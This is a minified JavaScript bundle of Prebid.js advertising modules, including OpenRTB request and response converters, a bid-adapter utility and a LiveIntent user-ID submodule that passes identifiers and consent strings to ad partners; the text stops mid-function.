(self.aawChunk=self.aawChunk||[]).push([[7968],{2712:(t,e,n)=>{n.d(e,{b6:()=>r,m1:()=>l});var a=n(8792);const c=0,l=2;function r(t){let{apiName:e,apiVersion:n,apiArgs:r=["command","callback","parameter","version"],callbackArgs:o=["returnValue","success"],mode:s=c}=t,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;const u={},f=`${e}Call`,d=`${e}Return`;function p(t){const e="string"==typeof t.data&&t.data.includes(d)?JSON.parse(t.data):t.data;if(e?.[d]?.callId){const t=e[d];u.hasOwnProperty(t.callId)&&u[t.callId](...o.map((e=>t[e])))}}function b(){let t,n=i,a=!1;for(;null!=n;){try{if("function"==typeof n[e]){t=n,a=!0;break}}catch(t){}try{if(n.frames[`${e}Locator`]){t=n;break}}catch(t){}if(n===i.top)break;n=n.parent}return[t,a]}const[m,k]=b();if(!m)return;function g(t){return t=Object.assign({version:n},t),r.map((e=>[e,t[e]]))}function h(t,e,n,a){const c="function"==typeof t;return function(l,r){if(a&&a(),1!==s){(null==r||r?e:n)(c?void 0:l)}c&&t.apply(this,arguments)}}let v;return k?v=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return new a.WI(((n,a)=>{const r=m[e](...g({...t,callback:t.callback||s===l?h(t.callback,n,a):void 0}).map((t=>{let[e,n]=t;return n})));(1===s||null==t.callback&&s===c)&&n(r)}))}:(i.addEventListener("message",p,!1),v=function(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return new a.WI(((n,a)=>{const c=Math.random().toString(),l={[f]:{...Object.fromEntries(g(t).filter((t=>{let[e]=t;return"callback"!==e}))),callId:c}};u[c]=h(t?.callback,n,a,(e||null==t?.callback)&&(()=>{delete u[c]})),m.postMessage(l,"*"),1===s&&n()}))}),Object.assign(v,{isDirect:k,close(){!k&&i.removeEventListener("message",p)}})}}}]);
(self.aawChunk=self.aawChunk||[]).push([[5279],{919:(e,t,r)=>{r.d(t,{T:()=>f,x:()=>l});const n=new WeakMap;function i(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!n.has(e)){const t=Object.entries(e);t.sort(((e,t)=>(e=e[1].priority||0)===(t=t[1].priority||0)?0:e>t?-1:1)),n.set(e,t.map((e=>{let[t,r]=e;return[t,r.fn]})))}const r=n.get(e).filter((e=>{let[r]=e;return!t.hasOwnProperty(r)||t[r]})).map((function(e){let[r,n]=e;return t.hasOwnProperty(r)?t[r].bind(this,n):n}));return function(){const e=Array.from(arguments);r.forEach((t=>{t.apply(this,e)}))}}var o=r(7746),s=r(4679);var a=r(154);var d=r(5840);var p=r(6372),c=r(3790);const u={[p.Z]:{fpd:{priority:99,fn(e,t){(0,o.mergeDeep)(e,t.ortb2)}},onlyOneClient:{priority:-99,fn:(0,c.A_)("ORTB request")},props:{fn(e,t){Object.assign(e,{id:e.id||(0,o.generateUUID)(),test:e.test||0});const r=parseInt(t.timeout,10);isNaN(r)||(e.tmax=r)}}},[p.DZ]:{fpd:{priority:99,fn(e,t){(0,o.mergeDeep)(e,t.ortb2Imp)}},id:{fn(e,t){e.id=t.bidId}},banner:{fn:function(e,t,r){if(r.mediaType&&r.mediaType!==s.Mk)return;const n=t?.mediaTypes?.banner;if(n){const r={topframe:!0===(0,o.inIframe)()?0:1};n.sizes&&null==t.ortb2Imp?.banner?.format&&(r.format=(0,o.sizesToSizeTuples)(n.sizes).map(o.sizeTupleToRtbSize)),n.hasOwnProperty("pos")&&(r.pos=n.pos),e.banner=(0,o.mergeDeep)(r,e.banner)}}},pbadslot:{fn(e){const t=e.ext?.data?.pbadslot;t&&"string"==typeof t||delete e.ext?.data?.pbadslot}},secure:{fn(e,t){e.secure=e.secure??1}}},[p.Px]:{mediaType:{priority:99,fn:d.R},banner:{fn:function(){let{createPixel:e=(e=>(0,o.createTrackPixelHtml)(decodeURIComponent(e),o.encodeMacroURI))}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return function(t,r){t.mediaType===s.Mk&&(r.adm&&r.nurl?(t.ad=r.adm,t.ad+=e(r.nurl)):r.adm?t.ad=r.adm:r.nurl&&(t.adUrl=r.nurl))}}()},props:{fn(e,t,r){Object.entries({requestId:r.bidRequest?.bidId,seatBidId:t.id,cpm:t.price,currency:r.ortbResponse.cur||r.currency,width:t.w,height:t.h,wratio:t.wratio,hratio:t.hratio,dealId:t.dealid,creative_id:t.crid,creativeId:t.crid,burl:t.burl,ttl:t.exp||r.ttl,netRevenue:r.netRevenue}).filter((e=>{let[t,r]=e;return void 0!==r})).forEach((t=>{let[r,n]=t;return e[r]=n})),e.meta||(e.meta={}),t.adomain&&(e.meta.advertiserDomains=t.adomain),t.ext?.dsa&&(e.meta.dsa=t.ext.dsa),t.cat&&(e.meta.primaryCatId=t.cat[0],e.meta.secondaryCatIds=t.cat.slice(1)),t.attr&&(e.meta.attr=t.attr),t.ext?.eventtrackers&&(e.eventtrackers=(e.eventtrackers??[]).concat(t.ext.eventtrackers))}}}};u[p.DZ].native={fn:function(e,t,r){if(r.mediaType&&r.mediaType!==s.B5)return;let n=t.nativeOrtbRequest;n&&(n=Object.assign({},r.nativeRequest,n),n.assets?.length?e.native=(0,o.mergeDeep)({},{request:JSON.stringify(n),ver:n.ver},e.native):(0,o.logWarn)("mediaTypes.native is set, but no assets were specified. Native request skipped.",t))}},u[p.Px].native={fn:function(e,t){if(e.mediaType===s.B5){let r;if(r="string"==typeof t.adm?JSON.parse(t.adm):t.adm,!(0,o.isPlainObject)(r)||!Array.isArray(r.assets))throw new Error("ORTB native response contained no assets");e.native={ortb:r}}}},u[p.DZ].video={fn:function(e,t,r){if(r.mediaType&&r.mediaType!==s.pX)return;const n=t?.mediaTypes?.video;if(!(0,o.isEmpty)(n)){const t=Object.fromEntries(Object.entries(n).filter((e=>{let[t]=e;return a.ll.has(t)})));if(n.playerSize){const e=(0,o.sizesToSizeTuples)(n.playerSize).map(o.sizeTupleToRtbSize);e.length>1&&(0,o.logWarn)("video request specifies more than one playerSize; all but the first will be ignored"),Object.assign(t,e[0])}e.video=(0,o.mergeDeep)(t,e.video)}}},u[p.Px].video={fn:function(e,t,r){e.mediaType===s.pX&&(r?.imp?.video?.w&&r?.imp?.video?.h&&([e.playerWidth,e.playerHeight]=[r.imp.video.w,r.imp.video.h]),t.adm&&(e.vastXml=t.adm),t.nurl&&(e.vastUrl=t.nurl))}};var m=r(1283);function l(){let{context:e={},processors:t=f,overrides:r={},imp:n,request:s,bidResponse:a,response:d}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const c=new WeakMap;function u(e,n,o,s){let a;return function(){return null==a&&(a=function(){let a=o.bind(this,i(t()[e]||{},r[e]||{}));return n&&(a=n.bind(this,a)),function(){try{return a.apply(this,arguments)}catch(e){s.call(this,e,...arguments)}}}()),a.apply(this,arguments)}}const m=u(p.DZ,n,(function(e,t,r){const n={};return e(n,t,r),n}),(function(e,t,r){(0,o.logError)("Error while converting bidRequest to ORTB imp; request skipped.",{error:e,bidRequest:t,context:r})})),l=u(p.Z,s,(function(e,t,r,n){const i={imp:t};return e(i,r,n),i}),(function(e,t,r,n){throw(0,o.logError)("Error while converting to ORTB request",{error:e,imps:t,bidderRequest:r,context:n}),e})),b=u(p.Px,a,(function(e,t,r){const n={};return e(n,t,r),n}),(function(e,t,r){(0,o.logError)("Error while converting ORTB seatbid.bid to bidResponse; bid skipped.",{error:e,bid:t,context:r})})),y=u(p.YC,d,(function(e,t,r,n){const i={bids:t};return e(i,r,n),i}),(function(e,t,r,n){throw(0,o.logError)("Error while converting from ORTB response",{error:e,bidResponses:t,ortbResponse:r,context:n}),e}));return{toORTB(t){let{bidderRequest:r,bidRequests:n,context:i={}}=t;n=n||r.bids;const s={req:Object.assign({bidRequests:n},e,i),imp:{}};s.req.impContext=s.imp;const a=n.map((t=>{const n=Object.assign({bidderRequest:r,reqContext:s.req},e,i),a=m(t,n);if(null!=a){if(a.hasOwnProperty("id"))return Object.assign(n,{bidRequest:t,imp:a}),s.imp[a.id]=n,a;(0,o.logError)("Converted ORTB imp does not specify an id, ignoring bid request",t,a)}})).filter(Boolean),d=l(a,r,s.req);return s.req.bidderRequest=r,null!=d&&c.set(d,s),d},fromORTB(e){let{request:t,response:r}=e;const n=c.get(t);if(null==n)throw new Error("ortbRequest passed to `fromORTB` must be the same object returned by `toORTB`");function i(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.assign(e,{ortbRequest:t},r)}const s=Object.fromEntries((t.imp||[]).map((e=>[e.id,e]))),a=(r.seatbid||[]).flatMap((e=>(e.bid||[]).map((t=>{if(s.hasOwnProperty(t.impid)&&n.imp.hasOwnProperty(t.impid))return b(t,i(n.imp[t.impid],{imp:s[t.impid],seatbid:e,ortbResponse:r}));(0,o.logError)("ORTB response seatbid[].bid[].impid does not match any imp in request; ignoring bid",t)})))).filter(Boolean);return y(a,r,i(n.req))}}}const f=(0,o.memoize)((()=>(0,m.F)(u,(0,p.fP)(p.TP))))},1283:(e,t,r)=>{r.d(t,{F:()=>i});var n=r(6372);function i(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];const o=t.shift(),s=t.length>1?i(...t):t[0];return Object.fromEntries(n.gm.map((e=>[e,Object.assign({},o[e],s[e])])))}},5840:(e,t,r)=>{r.d(t,{R:()=>o,e:()=>i});var n=r(4679);const i={1:n.Mk,2:n.pX,4:n.B5};function o(e,t,r){if(e.mediaType)return;const n=r.mediaType;if(!n&&!i.hasOwnProperty(t.mtype))throw new Error("Cannot determine mediaType for response");e.mediaType=n||i[t.mtype]}}}]);
(self.aawChunk=self.aawChunk||[]).push([[7566],{97:(e,r,t)=>{t.d(r,{wm:()=>c});var n=t(265),s=t(6475),o=t(7746);function u(e){const r=e.split(".");return[r.slice(0,r.length-1).join("."),r[r.length-1]]}const i=Object.freeze([...["device.sua","source.schain","regs.gdpr","regs.us_privacy","regs.gpp","regs.gpp_sid","user.consent","user.eids"].map((e=>function(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(e,r)=>`${e}.ext.${r}`;const[t,o]=u(e);return r=r(t,o),e=>{const u=(0,n.Z)(e,t);if(null!=u?.[o])return(0,s.N)(e,r,u[o]),()=>delete u[o]}}(e))),...["app","content","site","user"].map((function(e){return r=>{const t=r[e]?.kwarray;if(null!=t){let n=(r[e].keywords||"").split(",");return Array.isArray(t)&&n.push(...t),r[e].keywords=n.join(","),()=>delete r[e].kwarray}}}))]);function c(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:i;return function(t){return r.forEach((r=>{try{const n=r(t);"function"==typeof n&&e&&n()}catch(e){(0,o.logError)("Error translating request to ORTB 2.5",e)}})),t}}c()}}]);
(self.aawChunk=self.aawChunk||[]).push([[3955],{1870:(e,s,t)=>{function n(){const e=[];return{submit(s,t,n){const u=[t,setTimeout((()=>{e.splice(e.indexOf(u),1),n()}),s)];e.push(u)},resume(){for(;e.length;){const[s,t]=e.shift();clearTimeout(t),s()}}}}t.d(s,{b:()=>n})}}]);
(self.aawChunk=self.aawChunk||[]).push([[7821],{5172:(r,i,o)=>{o.d(i,{y:()=>d});var a=o(7746);function d(r,i){return r?r.bid?r.bid[0]||(0,a.logError)(i.noBid):(0,a.logError)(i.hasNoArrayOfBids+JSON.stringify(r)):(0,a.logError)(i.emptySeatbid),r&&r.bid&&r.bid[0]}}}]);
(self.aawChunk=self.aawChunk||[]).push([[7635],{9957:(n,t,e)=>{e.d(t,{Nh:()=>u,fe:()=>i});var l=e(8640),r=e(1136);function u(n,t,e){let r=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];if(t===e)return n;let u=n;try{u=(0,l.R)().convertCurrency(n,t,e)}catch(n){if(!r)throw n}return u}function h(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:u;return function(l,r){return null==n&&(n=r),e(l,r,n,t)}}function i(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:n=>[n.cpm,n.currency],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:h();return(0,r.xI)((e=>t.apply(null,n(e))))}}}]);
(self.aawChunk=self.aawChunk||[]).push([[4827],{7706:(e,t,n)=>{n.d(t,{KT:()=>S,KV:()=>b,Ky:()=>y,P1:()=>C,RX:()=>D,TS:()=>f,aJ:()=>v,ov:()=>$,ql:()=>u,yz:()=>R});var r=n(7746),i=n(265),o=n(6296),a=n(420),d=n(5975),s=n(3193),c=n(4679);function u(){return"wsid_"+parseInt(Date.now()*Math.random())}function p(){try{return(0,r.parseUrl)(window.top.document.URL,{decodeSearchAsString:!0}).search}catch(e){return""}}function l(e){return e.cId||e.CID||e.cID||e.CId||e.cid||e.ciD||e.Cid||e.CiD}function g(e){return e.pId||e.PID||e.pID||e.PId||e.pid||e.piD||e.Pid||e.PiD}function m(e){return e.subDomain||e.SubDomain||e.Subdomain||e.subdomain||e.SUBDOMAIN||e.subDOMAIN}function f(e){const t=e.params||{};return!(!l(t)||!g(t))}function b(e){try{return JSON.parse(e)}catch(t){return e}}function I(e,t,n,r){try{const i=r||Date.now(),o=JSON.stringify({value:n,created:i});e.setDataInLocalStorage(t,o)}catch(e){}}function h(e,t){try{return b(e.getDataFromLocalStorage(t,null))}catch(e){}return null}function S(e,t){let n=e.getDataFromLocalStorage(t,null);return n||(n=String(Date.now()),e.setDataInLocalStorage(t,n,null)),n}function y(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a.JS;try{const r=h(e,t);let i,o=0;r&&r.value&&Date.now()-r.created<n&&(o=r.value,i=r.created);const a=o+1;return I(e,t,a,i),a}catch(e){return 0}}function v(e){if(!e.nurl)return;const t={adId:e.adId,creativeId:e.creativeId,auctionId:e.auctionId,transactionId:e.transactionId,adUnitCode:e.adUnitCode,cpm:e.cpm,currency:e.currency,originalCpm:e.originalCpm,originalCurrency:e.originalCurrency,netRevenue:e.netRevenue,mediaType:e.mediaType,timeToRespond:e.timeToRespond,status:e.status},n=(0,r.formatQS)(t),i=e.nurl+(-1===e.nurl.indexOf("?")?"?":"&")+n;(0,r.triggerPixel)(i)}function C(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{iframeSyncUrl:"",imageSyncUrl:""};return function(t,n){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",d=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{};const c=[],{iframeEnabled:u,pixelEnabled:p}=t,{gdprApplies:l,consentString:g=""}=o,{gppString:m,applicableSections:f}=d,b=s.vc.getConfig("coppa")?1:0,I=n.filter((e=>(0,i.Z)(e,"body.cid"))).map((e=>e.body.cid)).filter(r.uniques);let h=`?cid=${encodeURIComponent(I.join(","))}&gdpr=${l?1:0}&gdpr_consent=${encodeURIComponent(g||"")}&us_privacy=${encodeURIComponent(a||"")}&coppa=${encodeURIComponent(b)}`;return m&&f?.length&&(h+="&gpp="+encodeURIComponent(m),h+="&gpp_sid="+encodeURIComponent(f.join(","))),u&&e.iframeSyncUrl&&c.push({type:"iframe",url:`${e.iframeSyncUrl}/${h}`}),p&&e.imageSyncUrl&&c.push({type:"image",url:`${e.imageSyncUrl}/${h}`}),c}}function D(e){return h(e,a.eL)||""}function U(e,t,n,o,s,c,u,l,m){const{params:f,bidId:b,userId:S,adUnitCode:y,schain:v,mediaTypes:C,ortb2Imp:D,bidderRequestId:U,bidRequestsCount:R,bidderRequestsCount:$,bidderWinsCount:w}=e,{ext:T}=f;let{bidFloor:Z}=f;const q=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"_";const n=e.length;let r=0,i=0;if(n>0)for(;i<n;)r=(r<<5)-r+e.charCodeAt(i++)|0;return t+r}(t),x=(0,r.isFn)(m)?m(q,e):{},z=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a.os;const r=`u_${t}`,i=Date.now(),o=h(e,r);let d;return!o||!o.value||i-o.created>n?(d=`${t}_${i.toString()}`,I(e,r,d)):d=o.value,d}(c,q),A=g(f),O=d.S.get(l,"storageAllowed"),_=(0,i.Z)(e,"ortb2Imp.ext.gpid")||(0,i.Z)(e,"ortb2Imp.ext.data.pbadslot",""),k=(0,i.Z)(o,"ortb2.site.cat",[]),L=(0,i.Z)(o,"ortb2.site.pagecat",[]),P=(0,i.Z)(o,"ortb2.site.content.data",[]),j=(0,i.Z)(o,"ortb2.user.data",[]),F=(0,i.Z)(o,"ortb2.site.content.language")||document.documentElement.lang,M=(0,i.Z)(o,"ortb2.regs.coppa",0),E=(0,i.Z)(o,"ortb2.device",{});if((0,r.isFn)(e.getFloor)){const t=e.getFloor({currency:"USD",mediaType:"*",size:"*"});"USD"===t?.currency&&(Z=t.floor)}let X={url:encodeURIComponent(t),uqs:p(),cb:Date.now(),bidFloor:Z,bidId:b,referrer:o.refererInfo.ref,adUnitCode:y,publisherId:A,sizes:n,uniqueDealId:z,bidderVersion:u,prebidVersion:"9.40.0",res:`${screen.width}x${screen.height}`,schain:v,mediaTypes:C,isStorageAllowed:O,gpid:_,cat:k,contentData:P,contentLang:F,coppa:M,userData:j,pagecat:L,transactionId:D?.ext?.tid,bidderRequestId:U,bidRequestsCount:R,bidderRequestsCount:$,bidderWinsCount:w,bidderTimeout:s,device:E,...x};!function(e,t){let n;(0,r._each)(t,((t,r)=>{switch(n=`uid.${r}`,r){case"lipb":e[n]=t.lipbid;break;case"id5id":e[n]=t.uid;break;default:e[n]=t}}))}(X,S);const J=(0,i.Z)(o,"ortb2.device.sua");if(J&&(X.sua=J),o.gdprConsent&&(o.gdprConsent.consentString&&(X.gdprConsent=o.gdprConsent.consentString),void 0!==o.gdprConsent.gdprApplies&&(X.gdpr=o.gdprConsent.gdprApplies?1:0)),o.uspConsent&&(X.usPrivacy=o.uspConsent),o.gppConsent?(X.gppString=o.gppConsent.gppString,X.gppSid=o.gppConsent.applicableSections):o.ortb2?.regs?.gpp&&(X.gppString=o.ortb2.regs.gpp,X.gppSid=o.ortb2.regs.gpp_sid),o.paapi?.enabled){const e=(0,i.Z)(o,"ortb2Imp.ext.ae");e&&(X.fledge=e)}if((0,i.Z)(C,"video.api",[]).includes(7)){const e=(0,i.Z)(o,"ortb2.source.ext");e?.omidpv&&(X.omidpv=e.omidpv),e?.omidpn&&(X.omidpn=e.omidpn)}const N=(0,i.Z)(o,"ortb2.regs.ext.dsa");return N&&(X.dsa=N),(0,r._each)(T,((e,t)=>{X["ext."+t]=e})),X}function R(e,t){return function(n,r){if(!n||!n.body)return[];const o=t&&s.vc.getConfig(`${e}.singleRequest`),d=(0,i.Z)(r,"data.bidId"),{results:u}=n.body;let p=[];try{return u.forEach(((e,t)=>{const{creativeId:n,ad:r,price:i,exp:s,width:u,height:l,currency:g,bidId:m,nurl:f,advertiserDomains:b,metaData:I,mediaType:h=c.Mk}=e;if(!r||!i)return;const S={requestId:o&&m?m:d,cpm:i,width:u,height:l,creativeId:n,currency:g||a.wA,netRevenue:!0,ttl:s||a.Xj};f&&(S.nurl=f),I?Object.assign(S,{meta:I}):Object.assign(S,{meta:{advertiserDomains:b||[]}}),h===c.Mk?Object.assign(S,{ad:r}):Object.assign(S,{vastXml:r,mediaType:c.pX}),p.push(S)})),p}catch(e){return[]}}}function $(e,t,n,i,a,d){function u(r,o,d,s,c){const{params:u}=r,p=l(u),g=m(u),f=U(r,o,d,s,c,n,a,i,t);return{method:"POST",url:`${e(g)}/prebid/multi/${p}`,data:f}}return function(p,g){const f=g.refererInfo.page||g.refererInfo.topmostLocation,b=g.timeout||s.vc.getConfig("bidderTimeout"),I=d&&s.vc.getConfig(`${i}.singleRequest`),h=[];if(I){const d=p.filter((e=>(0,r.isArray)(e.mediaTypes)?e.mediaTypes.includes(c.Mk):void 0!==e.mediaTypes[c.Mk]));if(d.length>0){const c=function(d,c,u,p){const{params:g}=d[0],f=l(g),b=m(g),I=d.map((e=>{const o=(0,r.parseSizesInput)(e.sizes);return U(e,u,o,c,p,n,a,i,t)})),h=Math.min(20,s.vc.getConfig(`${i}.chunkSize`)||10);return(0,o.y)(I,h).map((t=>({method:"POST",url:`${e(b)}/prebid/multi/${f}`,data:{bids:t}})))}(d,g,f,b);h.push(...c)}p.filter((e=>void 0!==e.mediaTypes[c.pX])).forEach((e=>{const t=(0,r.parseSizesInput)(e.sizes),n=u(e,f,t,g,b);h.push(n)}))}else p.forEach((e=>{const t=(0,r.parseSizesInput)(e.sizes),n=u(e,f,t,g,b);h.push(n)}));return h}}},420:(e,t,n)=>{n.d(t,{JS:()=>o,Xj:()=>i,_I:()=>s,eL:()=>d,os:()=>a,ry:()=>c,wA:()=>r});const r="USD",i=300,o=9e5,a=36e5,d="vidSid",s="vdzwopt",c="vdzHum"}}]);
(self.aawChunk=self.aawChunk||[]).push([[1170],{8551:(e,t,i)=>{i.r(t),i.d(t,{liveIntentIdSubmodule:()=>S,reset:()=>V,setEventFiredFlag:()=>k,storage:()=>w});var n=i(7746),r=i(8928),o=i(4516),d=i(2797),a=i(421),u=i(5164),s=i(9633),l=i(3253),p=i(1138),c=i(5102);const f="liveIntentId",g="liveintent.com",x={nonId:!0};function m(e){function t(e){return Object.entries(e).flatMap((e=>{let[t,i]=e;return"boolean"==typeof i&&i?[(n=t,"fpid"===n?"idCookie":n)]:[];var n}))}return t("object"==typeof e?{...x,...e}:x)}function v(e){const t={},i=e.nonId||e.unifiedId;return t.lipb=i?{...e,lipbid:i}:e,delete t.lipb?.unifiedId,e.uid2&&(t.uid2={id:e.uid2,ext:{provider:g}}),e.bidswitch&&(t.bidswitch={id:e.bidswitch,ext:{provider:g}}),e.triplelift&&(t.triplelift={id:e.triplelift,ext:{provider:g}}),e.zetassp&&(t.zetassp={id:e.zetassp,ext:{provider:g}}),e.medianet&&(t.medianet={id:e.medianet,ext:{provider:g}}),e.magnite&&(t.magnite={id:e.magnite,ext:{provider:g}}),e.index&&(t.index={id:e.index,ext:{provider:g}}),e.openx&&(t.openx={id:e.openx,ext:{provider:g}}),e.pubmatic&&(t.pubmatic={id:e.pubmatic,ext:{provider:g}}),e.sovrn&&(t.sovrn={id:e.sovrn,ext:{provider:g}}),e.idCookie&&(o.VP.getCoppa()||(t.lipb={...t.lipb,fpid:e.idCookie},t.fpid={id:e.idCookie}),delete t.lipb.idCookie),e.thetradedesk&&(t.lipb={...t.lipb,tdid:e.thetradedesk},t.tdid={id:e.thetradedesk,ext:{rtiPartner:"TDID",provider:(0,c.nH)().domain||g}},delete t.lipb.thetradedesk),e.sharethrough&&(t.sharethrough={id:e.sharethrough,ext:{provider:g}}),e.sonobi&&(t.sonobi={id:e.sonobi,ext:{provider:g}}),e.vidazoo&&(t.vidazoo={id:e.vidazoo,ext:{provider:g}}),t}function b(e){if(void 0===window.liModuleEnabled&&e.activatePartialTreatment){const e=(0,n.isNumber)(window.liTreatmentRate)?window.liTreatmentRate:.95;window.liModuleEnabled=Math.random()<e,window.liTreatmentRate=e}}const h={...l.u,...p.l,lipb:{getValue:function(e){return e.lipbid},source:"liveintent.com",atype:3,getEidExt:function(e){if(Array.isArray(e.segments)&&e.segments.length)return{segments:e.segments}}},bidswitch:{source:"bidswitch.net",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},medianet:{source:"media.net",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},magnite:{source:"rubiconproject.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},index:{source:"liveintent.indexexchange.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},openx:{source:"openx.net",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},pubmatic:{source:"pubmatic.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},sovrn:{source:"liveintent.sovrn.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},fpid:{source:"fpid.liveintent.com",atype:1,getValue:function(e){return e.id}},sharethrough:{source:"sharethrough.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},sonobi:{source:"liveintent.sonobi.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},triplelift:{source:"liveintent.triplelift.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},zetassp:{source:"zeta-ssp.liveintent.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}},vidazoo:{source:"liveintent.vidazoo.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}}},y="pre_lips",w=(0,u.df)({moduleType:s.y2,moduleName:f}),E={ajaxGet:(e,t,i,n,o)=>{(0,r.OI)(n)(e,{success:t,error:i},void 0,{method:"GET",withCredentials:!0,customHeaders:o})},pixelGet:(e,t)=>(0,n.triggerPixel)(e,t)};let I=!1,C=null;function V(){window&&window.liQ_instances&&(window.liQ_instances.forEach((e=>e.eventBus.off(y,k))),window.liQ_instances=[]),S.setModuleMode(null),I=!1,C=null}function k(){I=!0}function T(e){if(C)return C;const t=(e=e||{}).fpid||{},i={publisherId:e.publisherId||"any",requestedAttributes:m(e.requestedAttributesOverrides),extraAttributes:{ipv4:e.ipv4,ipv6:e.ipv6}};e.url&&(i.url=e.url),i.ajaxTimeout=e.ajaxTimeout||5e3;const n=function(e){const t={};return(e=e||{}).appId&&(t.appId=e.appId),e.fpiStorageStrategy&&(t.storageStrategy=e.fpiStorageStrategy),e.fpiExpirationDays&&(t.expirationDays=e.fpiExpirationDays),e.collectorUrl&&(t.collectorUrl=e.collectorUrl),t.ajaxTimeout=e.ajaxTimeout||5e3,t}(e.liCollectConfig);!n.appId&&e.distributorId?(n.distributorId=e.distributorId,i.source=e.distributorId):i.source=e.partner||"prebid",n.wrapperName="prebid",n.trackerVersion="9.40.0",n.identityResolutionConfig=i,n.identifiersToResolve=e.identifiersToResolve||[],n.fireEventDelay=e.fireEventDelay,n.idCookie={},n.idCookie.name=t.name,n.idCookie.strategy="html5"==t.strategy?"localStorage":t.strategy;const r=o.nX.getConsentData();r&&(n.usPrivacyString=r);const d=o.rp.getConsentData();d&&(n.gdprApplies=d.gdprApplies,n.gdprConsent=d.consentString);const a=o.TJ.getConsentData();a&&(n.gppString=a.gppString,n.gppApplicableSections=a.applicableSections),C=S.getInitializer()(n,w,E);const u=function(e){const t={};let i=!1;if("string"==typeof e.emailHash&&(i=!0,t.emailHash=e.emailHash),"string"==typeof e.ipv4&&(i=!0,t.ipv4=e.ipv4),"string"==typeof e.ipv6&&(i=!0,t.ipv6=e.ipv6),"string"==typeof e.userAgent&&(i=!0,t.userAgent=e.userAgent),i)return t}(e);return null!=u&&C.push(u),C}function U(){if(!I&&C){const e=C.config.fireEventDelay||500;setTimeout((()=>{window.liQ_instances.forEach((e=>e.eventBus.once(y,k))),!I&&C&&C.fire()}),e)}}const S={moduleMode:"minimal",name:f,gvlid:148,setModuleMode(e){this.moduleMode=e},getInitializer(){return(e,t,i)=>(0,a.VW)(e,t,i,this.moduleMode)},decode(e,t){const i=t&&t.params||{};return b(i),C||T(i),U(),function(e,t){return t.activatePartialTreatment?window.liModuleEnabled?v(e):{}:v(e)}(e,i)},getId(e){const t=e&&e.params||{};b(t);const i=T(t);if(!i)return;U();return{callback:function(e){i.resolve((t=>{e(t)}),(t=>{(0,n.logError)(`${f}: ID fetch encountered an error: `,t),e()}))}}},primaryIds:["libp"],eids:h};(0,d.Bx)("userId",S)}}]);
(self.aawChunk=self.aawChunk||[]).push([[7292],{1138:(e,t,u)=>{u.d(t,{l:()=>n});const n={uid2:{source:"uidapi.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){if(e.ext)return e.ext}}}}}]);
(self.aawChunk=self.aawChunk||[]).push([[5240],{3253:(e,t,r)=>{r.d(t,{u:()=>n});const n={tdid:{source:"adserver.org",atype:1,getValue:function(e){return e.id?e.id:e},getUidExt:function(e){return{rtiPartner:"TDID",...e.ext}}}}}}]);
(self.aawChunk=self.aawChunk||[]).push([[6964],{5016:(e,n,t)=>{t.d(n,{C:()=>u});var a=t(6453);const s=new Map;function u(e){let n;return s.has(e)?n=s.get(e):(n=e.getBoundingClientRect(),s.set(e,n)),n}a.ew.before(((e,n)=>{s.clear(),e(n)}))}}]);
(self.aawChunk=self.aawChunk||[]).push([[4428],{717:(e,t,n)=>{n.d(t,{A:()=>i,M_:()=>s,QR:()=>l,Tl:()=>a,YZ:()=>c,mj:()=>o,oK:()=>r,t2:()=>d,tM:()=>u});const r={auctions:{},infoByAdIdMap:{},bdpMap:{},configuration:{},logsQueue:[],errorQueue:[],eventQueue:null,refererInfo:null},o="kfk",i="projectevents",a="https://qsearch-a.akamaihd.net/log",l="https://navvy.media.net/log",u="2.0.0",c="9.40.0",d="medianet",s=142},8313:(e,t,n)=>{n.d(t,{Mb:()=>c});var r=n(48),o=n(7746),i=n(717),a=n(8928),l=n(5102),u=n(8640);function c(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,n=!(arguments.length>2&&void 